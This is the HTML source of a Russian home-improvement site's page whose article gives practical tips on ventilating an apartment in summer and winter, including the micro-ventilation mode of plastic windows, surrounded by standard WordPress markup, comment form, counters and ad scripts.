					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/dom">Дом</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Проветриваем квартиру правильно: как быстро и безопасно сделать квартиру свежей</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Организм любого человека нуждается в свежем воздухе, это необходимо как для общего самочувствия, так и для работы мозга, в частности. Чаще всего зевота – не сигнал ко сну, а звоночек о нехватке кислорода в крови.</p>
<p>Раньше кислород проникал в дома через все щели: деревянные окна и двери, стабильная потребность выходить на улицу (пока не провели в дома санузел). Перейдя на пластиковые окна, наш мир выбрал путь герметизации от улицы (шума, пыли и пр). Мы не призываем отказаться от этого блага цивилизации, но вот несколько советов, для поддержания в доме притока свежести.</p>
<div id="attachment_16726" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d79bca95a4071.jpg" rel="attachment wp-att-16726" data-slb-active="1" data-slb-asset="1692107817" data-slb-internal="0" data-slb-group="16724"><img aria-describedby="caption-attachment-16726" class="size-fetchimg wp-image-16726" title="Пластиковые окна дают возможность проветривать помещение несколькими способами" src="https://o-trubah.ru/wp-content/uploads/fmg5d79bca95a4071-600x400.jpg" alt="Пластиковые окна дают возможность проветривать помещение несколькими способами" width="600" height="400" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d79bca95a4071-600x400.jpg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d79bca95a4071-768x512.jpg 768w, https://o-trubah.ru/wp-content/uploads/fmg5d79bca95a4071-900x600.jpg 900w, https://o-trubah.ru/wp-content/uploads/fmg5d79bca95a4071.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-16726" class="wp-caption-text">Пластиковые окна дают возможность проветривать помещение несколькими способами. Источник: <span title="https://www.fabrikaokon.ru/images/statii/73899309.jpg">www.fabrikaokon.ru</span></p></div>
<h2>Летнее проветривание</h2>
<p>Теплым летом окна можно не закрывать вообще. Но, если у вас под окнами шумно или пульно, то лучше проветривать 2 раза в день – утром и вечером, когда на улице прохлада и меньше движения. В комнатах, где занимаются умственным или физическим трудом желательно проветривать еще и днем. Каждое такое проветривание должно занимать 20-30 минут.</p>
<p>В жаркие дни лучше зашторить окна плотной занавеской и проветривать когда жара спадет, т.е. перед сном и можно всю ночь.</p>
<div id="attachment_16727" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d79bcaa685879.jpg" rel="attachment wp-att-16727" data-slb-active="1" data-slb-asset="804692009" data-slb-internal="0" data-slb-group="16724"><img aria-describedby="caption-attachment-16727" class="size-fetchimg wp-image-16727" title="Производители пластиковых окон предусмотрели специальные режимы, для проветривание в разное время года" src="https://o-trubah.ru/wp-content/uploads/fmg5d79bcaa685879-600x400.jpg" alt="Производители пластиковых окон предусмотрели специальные режимы, для проветривание в разное время года" width="600" height="400" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d79bcaa685879-600x400.jpg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d79bcaa685879.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-16727" class="wp-caption-text">Производители пластиковых окон предусмотрели специальные режимы, для проветривание в разное время года. Источник: <span title="https://azaoknom.ru/wp-content/uploads/Zimnij-i-letnij-rezhimy-plastikovyh-okon.-Video-i-opisanie-kak-perevesti.jpg">azaoknom.ru</span></p></div>
<h2>Зимнее проветривание</h2>
<p>Зимнее проветривание уж точно освежит вашу квартиру. Но оно необходимо, т.к. человек выделяет углекислый газ, а зимой закрытые окна способствуют накоплению конденсата, что плохо влияет на мебель и ремонт вашего жилья. Процедуру желательно проводить также 2 раза в день (утром и вечером) по 10-15 минут. Современные окна позволяют оставлять минимальную щель специально для проветривания, эта функция обычно так и называется – микропроветривание. Положение ручки на окне, в этом случае, устанавливается между полностью открытым окном и режимом проветривания. Визуально окно остается закрытым, но оно открывающаяся его часть прилегает не плотно.</p>
<div id="attachment_16728" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d79bcab305687.jpg" rel="attachment wp-att-16728" data-slb-active="1" data-slb-asset="1600099193" data-slb-internal="0" data-slb-group="16724"><img aria-describedby="caption-attachment-16728" class="size-fetchimg wp-image-16728" title="Все функции окна: закрытое, открытое, микропроветривание и проветривание" src="https://o-trubah.ru/wp-content/uploads/fmg5d79bcab305687-600x450.jpg" alt="Все функции окна: закрытое, открытое, микропроветривание и проветривание" width="600" height="450" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d79bcab305687-600x450.jpg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d79bcab305687.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-16728" class="wp-caption-text">Все функции окна: закрытое, открытое, микропроветривание и проветривание. Источник: <span title="http://cdn.remotvet.ru/files/users/images/08/c0/08c04c2d41c14a3e758e74c2e0b71972.jpg">cdn.remotvet.ru</span></p></div>
<p>&nbsp;</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="d818a5567b" /><input type="hidden" name="_wp_http_referer" value="/dom/10112-provetrivaem-kvartiru-pravilno-kak-bystro-i-bezopasno-sdelat-kvartiru-svezhej" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="16724" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>22.09.2019</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><div class="post_date">15 января 2026</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej" class="title">Умная фильтрация с автоматической регенерацией</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><div class="post_date">09 сентября 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr" class="title">Как работает мультипатронный фильтр?</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru"><div class="post_date">09 сентября 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru" class="title">Фильтры механической очистки воды - обзор и советы по выбору</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/dom">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-696b777b4bbc3"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
